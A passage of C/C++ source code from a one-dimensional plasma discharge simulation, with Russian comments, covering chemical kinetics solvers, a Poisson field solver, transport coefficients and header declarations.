Ci[n] = *(Ni+n*(LEN+2));
///**********************расчёт по явной схеме(Рунге-Кутта_4)**************************
for(i=0;i<1;i++)
//for(i=0;i<4;i++)
{
if(i>0)
{
for(n=0;n<N;n++)
Ci[n] = *(Ni+n*(LEN+2))+al[i]*Rch_rk[n][i-1];
}
///Расчет скоростей химических реакций************************************************************
M = 0.0;
for(n=1;n<N;n++)
M += Ci[n];
for(j=0;j<Nchem;j++)
{
Res = 1.0;
for(l=0;l<3;l++)
{
if(ChNRe[j][l]==-1)
Yi = M;
else if(ChNRe[j][l]==0)
Yi = 1.0;
else
{
n = ChNRe[j][l]-1;
Yi = Ci[n];
}
Res *= Yi;
}
Rch[j] = Kch[j]*Res;
}
///Расчет Радиационных потерь тепла******************************************************************
if(i==0)
{
*Wrad = 0.0;
for(s=1;s<ChRad[0];s++)
{
m = ChRad[s];
*Wrad += Rch[m]*dEch[m];///[erg/cm3/s]
}
}
///Коэф-ты к правой части реакций(necessary processes)************************************************
int Num,nnR,nR=0;
int Jr,Jc,sNR;
double SR_prod,SR_cons;
for(n=0;n<N;n++)
{
sNR = 0;
if((i==0) && (tic/tic_ch)>3.0 && (nnR<NR))//&& (I==1)
{
for(nR=0;nR<NR;nR++)
{
if(!strcmp(Spec[n],Spec_R[nR]))
{
Jr=0;Jc=0;SR_prod=0;SR_cons=0;
sNR=1;
break;
}
}
}
Num = Chem[n][Nchem];
Rch_rk[n][i] = 0.0;
for(j=0;j<Num;j++)
{
m = Chem[n][j];
RRg = ChM[n][m]*Rch[m];
Rch_rk[n][i] += RRg;
///Поиск_минимального_химического_шага*******************************************************
if((i==0) && (RRg!=0.0) && (Ci[n]>0.0))
{
if(n<=Nion)
te_ch = fmin(fabs(Ci[n]/RRg),te_ch);///for_charged
else //if(n>Nion)
tg_ch = fmin(fabs(Ci[n]/RRg),tg_ch);///for_neutrals
}
///Вычисление долей и скоростей реакций для компонент газа***************************************
if(sNR!=0)
{
if(ChM[n][m]<0)
{
RC[nR][I][Jc] = fabs(RRg);
Jc += 1;
SR_cons += fabs(RRg);
}
else
{
RP[nR][I][Jr] = RRg;
Jr += 1;
SR_prod += RRg;
}
if(j==Num-1)
{
RP[nR][I][Jr] = SR_prod;
RC[nR][I][Jc] = SR_cons;
nnR++;
}
}
}
}
}
Igch += 1;
if(Igch==LEN)
{
*tg_chem = tg_ch;
tg_ch = 1.0;
Igch = 0;
}
Iech += 1;
if(Iech==LEN)
{
*te_chem = te_ch;
te_ch = 1.0;
Iech = 0;
}
///обновление концентраций**********************************************************
for(n=0;n<N;n++)
{
//*(Sch+n*(LEN+2) = (Rch_rk[n][0]+2*Rch_rk[n][1]+2*Rch_rk[n][2]+Rch_rk[n][3])/6;
*(Sch+n*(LEN+2)) = Rch_rk[n][0];
}
///Writing_Chem-Contributions******************************************************
if(I==LEN && (tic/tic_ch)>3.0)
{
chem_spec_contrib(N,Nchem,1.0,tic);
tic_ch = tic;
}
///******************************************************************************
}
void chem_half_implicit(double *Ni,int N0,int N,double *Kch,int Nchem,double *Wrad,double dt,double *tg_chem,double tic,int dot)//расчёт по времени неявным методом
{
double Y0[N],Y[N];
double Si[N],Li[N],Ki[N],Res[N],yRes;
double Q,A,B,C,M,Y_M,Rch;
int n,m,j,l,L,s,NJ;
M = 0.0;
for(n=0;n<N;n++)
{
Y0[n] = *(Ni+n*(LEN+2));
M += Y0[n];
}
/*
ChNRe[j][l] - //матрица реагентов
Chem[m][j] - //матрица номеров реакций с компонентом m
ChM[m][n] - //матрица итога реакции с компонентом m
*/
for(n=N0;n<N;n++)
{
Li[n] = 0.0;
Ki[n] = 0.0;
Si[n] = 0.0;
}
for(j=0;j<Nchem;j++)
{
Y_M = 1.0;
L = 0;
for(l=0;l<3;l++)
{
if(ChNRe[j][l]==-1)
Y_M *= M;
if(ChNRe[j][l]>0)
{
m = ChNRe[j][l]-1;
for(n=N0;n<N;n++)
{
if(L==0)
Res[n] = 1.0;
if(m!=n)
Res[n] *= Y0[m];
}
L += 1;
}
}
for(n=N0;n<N;n++)
{
Res[n] *= Kch[j]*Y_M;
NJ = ChM[n][j];
if(NJ==-1)
Li[n] += Res[n];
else if(NJ==-2)
Ki[n] += 2.0*Res[n];
else if(NJ>0)
Si[n] += NJ*Res[n];
}
}
for(n=N0;n<N;n++)
{
//Q = dt*fabs(Si[n]-(Li[n]+Ki[n]*Y0[n])*Y0[n]);
Q = Si[n]-(Li[n]+Ki[n]*Y0[n])*Y0[n];
tg_ch = fmin(Y0[n]/Si[n],1.0/Li[n]);
if(Ki[n]*Y0[n]!=0)
tg_ch = fmin(tg_ch,1.0/(Ki[n]*Y0[n]));
//if(fabs(Y0[n]/Q)>0.5*dt)
if(tg_ch<dt || fabs(Q)*dt>=0.05*Y0[n])
{
///evential
yRes = (Y0[n]+dt*Si[n])/(1.0+(Li[n]+Ki[n]*Y0[n])*dt);
if(yRes<0.0 || fabs(1-yRes/Y0[n])>0.05)
{
yRes = chem_sor_iterator(5,1.25,Y0[n],Si[n],Li[n],Ki[n],dt,1.0e-3);
if(yRes<0.0)
{
yRes = chem_newton_iterator(10,yRes,Si[n],Li[n],Ki[n],dt,1.0e-3);
if(yRes<0.0 && Q>0.0)
yRes = Y0[n]*1.01;
else if(yRes<0.0 && Q<0.0)
yRes = Y0[n]*0.99;
}
}
Y[n] = yRes;
}
else
Y[n] = Y0[n]+dt*Q;
if(Y[n]<1.e-30)
Y[n] = 0.0;
*(Ni+n*(LEN+2)) = Y[n];
}
///Поиск_минимального_химического_шага*******************************************************
/*if((i==0) && (RRg!=0.0) && (Ci[n]>0.0))// && (n==51))
tg_ch = fmin(fabs(Ci[n]/RRg),tg_ch);
Igch += 1;
if(Igch==LEN)
{
*tg_chem = tg_ch;
tg_ch = 1.0;
Igch = 0;
}*/
*tg_chem = 1.0e-8;
///Расчет Радиационных потерь тепла**********************************************************
*Wrad = 0.0;
for(s=1;s<ChRad[0];s++)
{
j = ChRad[s];
Rch = Kch[j];
for(l=0;l<3;l++)
{
if(ChNRe[j][l]==-1)
Y_M = M;
else if(ChNRe[j][l]==0)
Y_M = 1.0;
else
{
n = ChNRe[j][l]-1;
Y_M = Y[n];//Y0[n];
}
Rch *= Y_M;
}
*Wrad += Rch*dEch[m];///[erg/cm3/s]
}
}
void chem_half_modimplicit(double *Ni,int N0,int N,double *Kch,int Nchem,double *Wrad,double dt,double *tg_chem,double tic,int dot)//расчёт по времени неявным методом
{
double Y0[N],Y[N];
double Si[N],Li[N],Ki[N],Res[N],yRes;
double Q,A,B,C,M,Y_M,Rch;
int unc,nUnc[N+1];
int i,n,m,j,l,L,s,NJ;
M = 0.0;
nUnc[N] = 0;
for(n=0;n<N;n++)
{
Y0[n] = *(Ni+n*(LEN+2));
M += Y0[n];
}
for(n=N0;n<N;n++)
{
nUnc[n] = n;
nUnc[N]++;
}
/*
ChNRe[j][l] - //матрица реагентов
Chem[m][j] - //матрица номеров реакций с компонентом m
ChM[m][n] - //матрица итога реакции с компонентом m
*/
s = 0;
do
{
//for(n=N0;n<N;n++)
for(i=0;i<nUnc[N];i++)
{
n=nUnc[i];
Li[n] = 0.0;
Ki[n] = 0.0;
Si[n] = 0.0;
}
for(j=0;j<Nchem;j++)
{
Y_M = 1.0;
L = 0;
for(l=0;l<3;l++)
{
if(ChNRe[j][l]==-1)
Y_M *= M;
if(ChNRe[j][l]>0)
{
m = ChNRe[j][l]-1;
for(n=N0;n<N;n++)
{
if(L==0)
Res[n] = 1.0;
if(m!=n)
Res[n] *= Y0[m];
}
L += 1;
}
}
//for(n=N0;n<N;n++)
for(i=0;i<nUnc[N];i++)
{
n=nUnc[i];
NJ = ChM[n][j];
if(NJ!=0)
{
Res[n] *= Kch[j]*Y_M;
if(NJ==-1)
Li[n] += Res[n];
else if(NJ==-2)
Ki[n] += 2.0*Res[n];
else if(NJ>0)
Si[n] += NJ*Res[n];
}
}
}
//for(n=N0;n<N;n++)
for(i=0;i<nUnc[N];i++)
{
n=nUnc[i];
Q = Si[n]-(Li[n]+Ki[n]*Y0[n])*Y0[n];
tg_ch = fmin(Y0[n]/Si[n],1.0/Li[n]);
if(Ki[n]*Y0[n]!=0)
tg_ch = fmin(tg_ch,1.0/(Ki[n]*Y0[n]));
if(tg_ch<dt)
{
if(s<5)
yRes = chem_sor_iterator(1,1.25,Y0[n],Si[n],Li[n],Ki[n],dt,1.0e-3);
else
yRes = chem_newton_iterator(1,Y0[n],Si[n],Li[n],Ki[n],dt,1.0e-3);
Y[n] = yRes;
}
else
Y[n] = Y0[n]+dt*Q;
if(Y[n]<1.e-30)
Y[n] = 0.0;
if(fabs(1-Y[n]/Y0[n])>1.0e-3)///no_converge
{
nUnc[unc] = n;
unc++;
}
Y0[n] = Y[n];
}
nUnc[N] = unc;
unc = 0;
s++;
}while(nUnc[N]!=0 || s<25);
for(n=N0;n<N;n++)
*(Ni+n*(LEN+2)) = Y[n];
/*///Поиск_минимального_химического_шага*******************************************************
if((i==0) && (RRg!=0.0) && (Ci[n]>0.0) && (n==51))
tg_ch = fmin(fabs(Ci[n]/RRg),tg_ch);
Igch += 1;
if(Igch==LEN)
{
*tg_chem = tg_ch;
tg_ch = 1.0;
Igch = 0;
}
*/
*tg_chem = 5.0e-7;
///Расчет Радиационных потерь тепла**********************************************************
*Wrad = 0.0;
for(s=1;s<ChRad[0];s++)
{
j = ChRad[s];
Rch = Kch[j];
for(l=0;l<3;l++)
{
if(ChNRe[j][l]==-1)
Y_M = M;
else if(ChNRe[j][l]==0)
Y_M = 1.0;
else
{
n = ChNRe[j][l]-1;
Y_M = Y[n];//Y0[n];
}
Rch *= Y_M;
}
*Wrad += Rch*dEch[m];///[erg/cm3/s]
}
}
void chem_spec_contrib(int N,int Nchem,double Rth,double tic)//вывод скоростей реакций для выбранных компонент
{
FILE *rrp;
FILE *rcp;
char str1[20];
int nR,i,j,n,m,k,s,Jr,Jc,Num;
double Rr[LEN+2],Rav;
double Rp_av[Nchem],Rc_av[Nchem];
for(nR=0;nR<NR;nR++)
{
///Timeline_of_Rates***********************************************************************
sprintf(str1, "%s%s", Spec_R[nR], "_R(t)+.txt");
rrp = fopen(str1, "a+");
sprintf(str1, "%s%s", Spec_R[nR], "_R(t)-.txt");
rcp = fopen(str1, "a+");
for(n=0;n<N;n++)
{
if(!strcmp(Spec[n],Spec_R[nR]))
{
Jr = Chem[n][Nchem+1];//число реакций(приход), в которых участвует компонент
Jc = Chem[n][Nchem+2];//число реакций(расход), в которых участвует компонент
break;
}
}
fprintf(rrp,"%.2e\t",tic);
for(j=0;j<=Jr;j++)
fprintf(rrp,"%.2e\t",RP[nR][1][j]);
fprintf(rrp,"\n");
fprintf(rcp,"%.2e\t",tic);
for(j=0;j<=Jc;j++)
fprintf(rcp,"%.2e\t",RC[nR][1][j]);
fprintf(rcp,"\n");
fclose(rrp);
fclose(rcp);
// double Rp_av[Jr+1],Rc_av[Jc+1];
///Rate_Fraction_over_length****************************************************************
for(j=0;j<=Jr;j++)///Production
{
for(i=1;i<=LEN;i++)
Rr[i] = RP[nR][i][j];
Rav = LENaverage(Rr,Geom);
for(i=1;i<=LEN;i++)
Rr[i] = RP[nR][i][Jr];
Rav *= 100/LENaverage(Rr,Geom);
Rp_av[j] = Rav;///in_percent_%
}
for(j=0;j<=Jc;j++)///Consumption
{
for(i=1;i<=LEN;i++)
Rr[i] = RC[nR][i][j];
Rav = LENaverage(Rr,Geom);
for(i=1;i<=LEN;i++)
Rr[i] = RC[nR][i][Jc];
Rav *= 100/LENaverage(Rr,Geom);
Rc_av[j] = Rav;///in_percent_%
}
///*****************************************************************************************
///Spatial_Rates_Distribution***************************************************************
sprintf(str1, "%s%s", Spec_R[nR], "_RLen+.txt");
rrp = fopen(str1, "w");
sprintf(str1, "%s%s", Spec_R[nR], "_RLen-.txt");
rcp = fopen(str1, "w");
fprintf(rrp,"r_cm\t");
fprintf(rcp,"r_cm\t");
Num = Chem[n][Nchem];
k=0;
s=0;
for(j=0;j<Num;j++)
{
m = Chem[n][j];
if(ChM[n][m]>0)
{
if(Rp_av[k]>=Rth)
fprintf(rrp,"%s_\t",RName[m]);
k++;
}
else
{
if(Rc_av[s]>=Rth)
fprintf(rcp,"%s_\t",RName[m]);
s++;
}
}
fprintf(rrp,"%s_RSUM+_\n",Spec_R[nR]);
fprintf(rcp,"%s_RSUM-_\n",Spec_R[nR]);
fprintf(rrp,"<R,%%>\t");
for(j=0;j<=Jr;j++)
{
if(Rp_av[j]>=Rth)
fprintf(rrp,"%.2lf\t",Rp_av[j]);
}
fprintf(rrp,"\n");
fprintf(rcp,"<R,%%>\t");
for(j=0;j<=Jc;j++)
{
if(Rc_av[j]>=Rth)
fprintf(rcp,"%.2lf\t",Rc_av[j]);
}
fprintf(rcp,"\n");
for(i=1;i<=LEN;i++)
{
fprintf(rrp,"%.3lf\t",0.5*(l[i+1]+l[i]));
for(j=0;j<=Jr;j++)
{
if(Rp_av[j]>=Rth)
fprintf(rrp,"%.2e\t",RP[nR][i][j]);
}
fprintf(rrp,"\n");
fprintf(rcp,"%.3lf\t",0.5*(l[i+1]+l[i]));
for(j=0;j<=Jc;j++)
{
if(Rc_av[j]>=Rth)
fprintf(rcp,"%.2e\t",RC[nR][i][j]);
}
fprintf(rcp,"\n");
}
fclose(rrp);
fclose(rcp);
}
}
double chem_sor_iterator(int I,double w,double y0,double S,double L,double K,double dt,double eps)
{
double y,A,B,Norm;
int i;
i = 0;
do
{
A = 1.0+dt*(L+K*y0);///impl-part
B = y0+dt*S;///expl-part
y = y0*(1-w) + w*B/A;
Norm = fabs(1-y/y0);
y0 = y;
i++;
}while(Norm>eps || i<I);
if(Norm>eps)
return -1.0;
else
return y;
}
double chem_newton_iterator(int I,double y0,double S,double L,double K,double dt,double eps)
{
double y,A,B,Norm,f,F;
int i;
i = 0;
do
{
A = 1.0+dt*(L+K*y0);///impl-part
B = y0+dt*S;///expl-part
f = (2.0*K*y0+L)*dt;
F = A*y0-B;
y = y0 - F/f;
Norm = fabs(1-y/y0);
y0 = y;
i++;
}while(Norm>eps || i<I);
if(Norm>eps)
return -1.0;
else
return y;
}
<file_sep>/Gas_calc.h
//Защита от повторного включения заголовка
#ifndef GAS_CALC_H
#define GAS_CALC_H
void gas_HCpSi_calc(double,int);
void gas_TP_calc(double *,double *,int,double *,double *,double *,double *,double *,double *,double *,double *,double *);
void gas_LenPrint(double *,double *,int,int,int,double *,double *,double *,double *,double *,double *,double *,double *,double*,double*,double*,double);
void gas_TimePrint(double *,int,double,double,double,double,double,double,double,double,double,double,double,double,double,double,double,double,double,double);
void gas_SavePrint(double *,int,double *,double *,double *,double *,double *,double);
void gas_LenAverage(int,char *,double *,double *,double *,double *,double *,double *,double *,double *,double *,double *,double *,double *);
#endif
<file_sep>/Chemistry_calc.h
//Защита от повторного включения заголовка
#ifndef CHEMISTRY_CALC_H
#define CHEMISTRY_CALC_H
int chem_make_react(int,char *);
void chem_read_react(int,int);
void chem_const(double *,int,int,int,double,double,double);
void chem_runge_kutta4(int,double *,int,int,double *,double *,int,double *,double,double,double *,double *,double,int);
void chem_half_implicit(double *,int,int,double *,int,double *,double,double *,double,int);
void chem_half_modimplicit(double *,int,int,double *,int,double *,double,double *,double,int);
double chem_sor_iterator(int,double,double,double,double,double,double,double);
double chem_newton_iterator(int,double,double,double,double,double,double);
void chem_spec_contrib(int,int,double,double);
int chem_VV_VT_make(int,char *,char *,char *,double *,int);
int chem_VV_VT_const(double *,int,int,char *,double,double);
#endif
<file_sep>/1DPoisson.cpp
# include "1D_MainFun.h"
# include "1DPoisson.h"
# include "1Dmesh.h"
# include "Initials.h"
extern double GF_C[LEN+2],GF_L[LEN+2],GF_R[LEN+2];
extern int vL,vR;
extern double VolL,VolR,WextL,WextR,EpsL,EpsR,DepL,DepR;
double Poisson_SORsolve(double *Fi,double *E,double Vext,double *Xi,double *Ni,double *Ngas,int Npos,int Nneg,double tic)
{
/*
**************************************************************
Poisson equation solution with
Successive over Relaxation (SOR) Method
if w = 1.0
SOR = Gauss-Seidel
**************************************************************
*/
/*
!!!!!!!!!Необходимые доработки:
- Поток зарядов на стенку
- улучшить алгоритм сходимости (не гонять весь диапазон по координате)_ для "частых" сеток
- определить алгоритм выбора константы w
*/
/*
left wall right wall
Ni[i] | |
Fi[i] [0] | [1] [2] [3] [i-1] [i] [i+1] [I] |[I+1]
|--x--|--x--|--x--|--x--|--x--|--x--|--x--|--x--|--x--|--x--|--x--|--x--|--x--|--x--|---------->Len
l[i] [0] [1] [2] [3] [i-1] [i] [i+1] [i+2] [I] [I+1] [I+2]
E[i] | |
| |
*/
int i,n;
double Res,Ch,RHS[LEN+2];
int cnt,Conv;//conv[LEN+2];
double VL,VR,SigL,SigR,Norm;
double E0[LEN+1],Fi0[LEN+2],dEf,Emax;
///Initial_field*********************************
for(i=0;i<=LEN;i++)
{
Fi0[i] = Fi[i];
E0[i] = E[i];
}
Fi0[LEN+1] = Fi[LEN+1];
///Volume_Charge_calculation*********************
for(i=0;i<=LEN+1;i++)
{
Ch = -Ni[i] ;//electrons//Ni[i];
for(n=1;n<=Npos;n++)//positive ions
Ch += Ni[n*(LEN+2)+i];//Ni[n*(LEN+2)+i];
for(n>Npos;n<=Npos+Nneg;n++)//negative ions
Ch += -Ni[n*(LEN+2)+i] ;
//if(fabs(Ch/Xi[i])<1.e-3)
//Ch = 0.0;
RHS[i] = -4*pi*e*Ch;//Ngas[i];
}
///Surface_charge_density************************
SigL = 0.0;
SigR = 0.0;///dSig/dt = - Jrad;
if(Vext!=0.0)///if_ExtVoltage_changes
{
VL = VolL;
if(VolL!=0.0)
VL = Vext;
VR = VolR;
if(VolR!=0.0)
VR = Vext;
}
else///if_ExtVoltage_const
{
VL = VolL;
VR = VolR;
}
if(WextL!=0.0)///[MHz]
VL *= sin(2*pi*WextL*tic);
if(WextR!=0.0)
VR *= sin(2*pi*WextR*tic);
///SOR_cycle_Fi_calculation**********************
/*cnt = 0;
double w = 1.25;//Gauss-Seidel if w = 1.0
do
{
Poisson_boundary(0,Fi,vL,VolL,EpsL,DepL,RHS[0],SigL);///Left_boundary
Conv = 0;
for(i=1;i<=LEN;i++)
{
//Res = Fi[i]*(1-w) + w*(RHS[i]-GF_L[i]*Fi[i-1]-GF_R[i]*Fi[i+1])/(-GF_C[i]);
Res = Fi[i] + w*((RHS[i]-GF_L[i]*Fi[i-1]-GF_R[i]*Fi[i+1])/(-GF_C[i])-Fi[i]);
///Res = Fi[i] + w*((RHS[i]-Fi[i-1]-Fi[i+1])/(-2)-Fi[i]);///test
//Norm = (Fi[i]-Res)*(Fi[i]-Res);
//Norm = sqrt(Norm);
//Norm = fabs(Res-Fi[i]);
Norm = fabs(1-Res/Fi[i]);
if(Norm<1.0e-3)//(fabs(Fi[i]-Res)<exact);//1.0-Res/Fi[i])<1.0e-5_i=1 &&
Conv++;
Fi[i] = Res;///[СГС]
//if(Fi[i]<1.0e-5)
//Fi[i] = 0.0;
}
Poisson_boundary(LEN+1,Fi,vR,VolR,EpsR,DepR,RHS[LEN+1],SigR);///Right_boundary
cnt++;
}while(Conv<LEN || cnt<30);//(Conv<LEN
*/
///SWEEP_method***************************************************************
double A,B,C,F,den,
al[LEN+1],bet[LEN+1];
//Poisson_boundary(0,Fi,vL,VL,EpsL,DepL,RHS[0],SigL);///Left_boundary
Poisson_boundary(LEN+1,Fi,vR,VR,EpsR,DepR,RHS[LEN+1],SigR);///Right_boundary
for(i=1;i<=LEN;i++)
{
///SWEEP Coefficients:
A = GF_L[i];///[i-1](left_cell)
B = GF_R[i];///[i+1](right_cell)
C = -GF_C[i];///[i](center_cell)
F = RHS[i];///RHS-part
if(i==1)//see SpecTransport();
{
//al[i-1] = 1.0;///see_SpecTransportBoundary();
al[i-1] = 0.0;///see_SpecTransportBoundary();
bet[i-1] = 0.0;//0.0;
}
den = 1.0/(A*al[i-1]+C);
al[i] = -B*den;
bet[i] = (F-A*bet[i-1])*den;
}
///Reverse_sweep_cycle************************************************
for(i=LEN;i>=0;i--)
Fi[i] = al[i]*Fi[i+1]+bet[i];
///Potential_Smoothing???
for(i=0;i<=LEN+1;i++)
//Fi[i] = 0.9*Fi0[i]+0.1*Fi[i];
Fi[i] = 0.7*Fi0[i]+0.3*Fi[i];
///Field_Calculation**************************************************
for(i=0;i<=LEN;i++)
E[i] = -2.0*(Fi[i+1]-Fi[i])/(l[i+2]-l[i]);///[СГС]
//dEf = 0.0;
Emax = 0.0;
for(i=0;i<=LEN;i++)
//dEf = fmax(fabs(E[i]-E0[i]),dEf);
Emax = fmax(fabs(E[i]),Emax);
return Emax;
}
void Poisson_boundary(int i,double *Fi,int v,double Vext,double Eps,double Dep,double Rhs,double Sig)
{
int iB,iV,iV2;
double dl,l0,l1,l2,dl2;
if(i==0)///Left_boundary
{
iB = 0;///boundary
iV = 1;///volume
iV2 = 2;///volume2
dl = 0.5*(l[2]-l[0]);
l0 = 0.5*(l[1]+l[0]);
l1 = 0.5*(l[2]+l[1]);
l2 = 0.5*(l[3]+l[2]);
dl2 = 0.5*(l[3]-l[1]);
}
else///Right_boundary
{
iV = LEN;///volume
iV2 = LEN-1;///volume2
iB = LEN+1;///volume
dl = 0.5*(l[LEN+2]-l[LEN]);
l0 = 0.5*(l[LEN+2]+l[LEN+1]);
l1 = 0.5*(l[LEN+1]+l[LEN]);
l2 = 0.5*(l[LEN]+l[LEN-1]);
dl2 = 0.5*(l[LEN+1]-l[LEN-1]);
}
///Cases:
if(v==0)///defined
Fi[iB] = Vext;
if(v==1)///symmetry
//Fi[iB] = Fi[iV];
Fi[iB] = Fi[iV]-Rhs*l0*(l1-l0);
//Fi[iB] = 0.99999*Fi[iV];
//Fi[iB] = ((Fi[iV2]-Fi[iV])*l0+Fi[iV]*l2-Fi[iV2]*l1)/dl2;//linear_extrapolation
if(v==2)///dielectric
Fi[iB] = (Fi[iV]+Vext*Eps*dl/Dep+4.0*pi*Sig*dl)/(1.0+Eps*dl/Dep);
}
<file_sep>/1D_MainFun.h
# include <stdio.h>
# include <math.h>
# include <string.h>
# include <stdlib.h>
//# include <algorithm>
# include "Initials.h"
# include "1Dmesh.h"
# include "1DPoisson.h"
# include "1DTransport.h"
# include "Chemistry_calc.h"
# include "EEDF_calc.h"
# include "Gas_calc.h"
#ifndef MAINFUN_H
#define MAINFUN_H
# define LEN 200 //dots per axis
# define Nmax 20
# define CSmax 100
# define NRmax 200
const double
pi = 3.141592653589,
c = 2.997924562e+10,
ma = 1.67e-24,//[г]
me = 9.1e-28,//[г]
e = 4.8e-10,//[СГС]
eKl = 1.60217662e-19,//[Кл]
Eabs = 300,//E[В/см]=300E[абс.СГС]
Na = 6.022e+23,
kb = 1.38e-16,
eV_K = 11605,//1 эВ в кельвинах К
p0 = 1333.22, // коэф-т перевода Торр --> СГС [эрг/см^3]
exact = 1.0e-3,//точность счета
cm_eV = 8065.5447;//коэф-т перевода cm-1 --> эВ
extern int NR,Ndots;//N,Nt,Nte,Nchem,Nedf,Ndots,
extern char Spec[Nmax][10],Spec_R[Nmax][10];
extern double Mi[Nmax],HCpSi[3][Nmax],CXi[Nmax][2][8];
extern double Emax,dE,dEev;
extern char Geom[10];
extern double Len,l[LEN+3],Hght;
extern double Gamma[Nmax][2],Tw;
extern double CDi[Nmax][25],CMui[Nmax];
extern char CSFile[50],ChemFile[50],EedfTblFl[50];
extern char RName[NRmax][100];
bool converge(double *,double *,double);
int sign(double);
double LENintegral(double *,char *);
double LENaverage(double *,char *);
#endif
<file_sep>/1DTransport.h
#ifndef TRANSPORT_H
#define TRANSPORT_H
void Trasport_coefs_calc(int,int,double *,double *,double *,double *,double *,double *,double *,double *,double *,double *,double *);
double* Transport_SWEEPsolve(double *,double *,double *,double *,double *,double *,double);
double* Transport_SWEEPsolve_mod(double *,double *,double *,double *,double *,double *,double *,double);
void SpecTransport(int,double *,double *,double *,double *,double *,double *,double *,double);
void SpecTransport_expl(double *,double *,double *,double *,double *,double *,double *,double);
void HeatTransport(double *,double *,double *,double *,double *,double *,double *,int,double *,double *,double *,double);
void TeTransport(double *,double *,double *,double *,int,double);
void TeTransport_expl(double *,double *,double *,double *,double *,double *,double *,double *,double);
void TransportBoundary(int,double *,double *,double *,double *,double *,double *,double *,double);
void TransportBoundary_mod(int,int,double *,double *,double *,double *,double *,double *,double *,double *,double *,double *,double *,double);
#endif // TRANSPORT_H
<file_sep>/1Dmesh.h
#ifndef MESH_H
#define MESH_H
void Mesh_gen(double);
void Mesh_GFcalc(char *);
#endif // MESH_H
<file_sep>/EEDF_calc.h
//Защита от повторного включения заголовка
#ifndef EEDF_CALC_H
#define EEDF_CALC_H
int EEDF_read_CS(int,char *);
void EEDF_calc(int,double *,double *,double *,double,double,double,double *,double *,double *,double *,double,double,int,double);//решение уравнения Больцмана
void EEDF_const_calc(char *,int,double *,double,double,double,double *,double *,double *,double *,double);
void EEDF_print(double *,double,double,double,double,char *);
void EEDF_table_calc(int,int,int,double *,double,double,double,char *);
void EEDF_table_print(int,int,char *);
int EEDF_table_read(int,int,char *);
#endif
<file_sep>/1DTransport.cpp
# include "1D_MainFun.h"
# include "1DTransport.h"
# include "Gas_calc.h"
# include "1Dmesh.h"
extern double GF_C[LEN+2],GF_L[LEN+2],GF_R[LEN+2];
double al_bound[Nmax+1][2],bet_bound[Nmax+1][2];
void Trasport_coefs_calc(int N,int Nion,double *Ni,double *E,double *Del,double *Muel,double *Di,double *Mui,double *Lam,double *Pgas,double *Tgas,double *Ngas,double *Te)
{
double Damb,SumNi,DPT,MuPTi,EN;
double A,B,xDiff,Dix,DN;
int i,n,ni,k,ki,s,S;
int Z[Nion+1];
//Tgas[0] = Tgas[1];
Te[0] = Te[1];
Te[LEN+1] = Te[LEN];
Z[0] = -1;
for(n=1;n<=Nion;n++)
Z[n] = sign(CMui[n]);
for(i=0;i<=LEN+1;i++)
{
//Tgas[i] = 415.9;
//Ngas[i] = 3.22e16*300/Tgas[i];
EN = fabs(E[i])*1.0e17*Eabs/Ngas[i];///[Td]//5;//91.52;//
for(n=0;n<N;n++)
{
ni = n*(LEN+2)+i;
if(n==0)
{
Di[ni] = Del[i];
Mui[ni] = Z[n]*Muel[i];//0.0;//
*(Muel+ni+(LEN+2)) *= Z[n];///MuEel
if(i==LEN+1)
{
Di[0] = Di[1];
*(Del+(LEN+2)) = *(Del+(LEN+2)+1);
Di[LEN+1] = Di[LEN];
*(Del+2*(LEN+1)+1) = *(Del+2*(LEN+1));//*(Del+(LEN+2)+(LEN+1)) = *(Del+(LEN+2)+LEN);
Mui[0] = Mui[1];
*(Muel+(LEN+2)) = *(Muel+(LEN+2)+1);
Mui[LEN+1] = Mui[LEN];
*(Muel+2*(LEN+1)+1) = *(Muel+2*(LEN+1));
}
}
else if(n>0 && n<=Nion)
{
DPT = pow(Tgas[i],CDi[n][1])/Pgas[i];
MuPTi = 1.0;///
///Di(E/N)_calculation**********************************************
Dix = CDi[n][0]*DPT;
//DN = Dix*Ngas[i];
if(CDi[n][3]!=0.0 && EN>=0.0)///Di(Ez/N)_dependence
{
S = CDi[n][2]-1;
if(EN>CDi[n][S*2+3])
Dix *= CDi[n][S*2+4];
else
{
s=0;
while(EN>CDi[n][s*2+3] && s<=S)
s++;
if(s==0)
{
A = (CDi[n][s*2+4]-1.0)/CDi[n][s*2+3];
B = 1.0;
}
else
{
A = (CDi[n][s*2+4]-CDi[n][(s-1)*2+4])/(CDi[n][s*2+3]-CDi[n][(s-1)*2+3]);
B = CDi[n][(s-1)*2+4]-A*CDi[n][(s-1)*2+3];
}
xDiff = A*EN+B;
Dix *= xDiff;
}
}
Di[ni] = Dix;
///Mui(E/N)_calculation****************************************
Mui[ni] = CMui[n]*MuPTi;
}
else
{
DPT = pow(Tgas[i],CDi[n][1])/Pgas[i];
Di[ni] = CDi[n][0]*DPT;
Mui[ni] = 0.0;//1.0;//e/me/Vm_av;
}
///Lam = 1.0e+7*(2.714+5.897e-3*Tin)*1.0e-4; //[Эрг/(с*см*K)]Ref. - Nuttall_JRNBS_1957 (N2)
if(n==N-1)
//Lam[i] = 34*pow(Tgas[i],0.76);///[erg/cm*s*K]//[N2-Mankelevich_form_consists_with_Справочник-ФизВеличин]
Lam[i] = 33*pow(Tgas[i],0.78);///[erg/cm*s*K]//[O2-My_approx_from_data_Справочник-ФизВеличин]
//Lam[i] = 2.4/100*(6.025e-5*Tgas[i]+8.55e-3)*1e7;///[erg/cm*s*K]//[O2-Proshina_data]_=My*2.3
//Lam[i] = 32*pow(Tgas[i],0.71);///[erg/cm*s*K]//[Ar-My_approx_from_data_Справочник-ФизВеличин]
}
}
}
void SpecTransport(int n,double *Xi,double *Ni,double *Di,double *Mui,double *Ngas,double *E,double *Si,double dt)
{
/*
left wall right wall
Ni[i] | |
Fi[i] [0] | [1] [2] [3] [i-1] [i] [i+1] [I] |[I+1]
|--x--|--x--|--x--|--x--|--x--|--x--|--x--|--x--|--x--|--x--|--x--|--x--|--x--|--x--|---------->Len
l[i] [0] [1] [2] [3] [i-1] [i] [i+1] [i+2] [I] [I+1] [I+2]
E[i] | |
| |
*/
double Vdr[LEN+1];
double *res;
///**************Defining_Drift-coefficient and Source_term******************
int i;
for(i=1;i<=LEN;i++)
{
if(i==1)
{
Vdr[i-1] = 0.5*(Mui[i]+Mui[i-1])*E[i-1];
Si[i-1] = 0.0;
Si[LEN+1] = 0.0;
}
Vdr[i] = 0.5*(Mui[i+1]+Mui[i])*E[i];
//Si[i] = 0.0;
}
///New_Jd=-D*N*dXi/dx_Vdr=N*Xi*********************************
res = Transport_SWEEPsolve_mod(Ngas,Xi,Di,Vdr,Si,&al_bound[n][0],&bet_bound[n][0],dt);
